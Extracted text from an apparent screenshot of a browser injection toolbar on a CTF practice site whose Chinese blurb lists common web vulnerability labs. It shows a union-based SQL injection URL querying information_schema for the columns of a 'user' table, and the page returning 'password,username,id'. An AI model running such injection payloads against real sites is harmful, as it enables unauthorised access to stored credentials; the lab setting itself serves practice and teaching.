 Load URL
http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='ctfswiki'
and table_name='user'
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
id name age
3 password,username,id 1
© CTFS-WIKI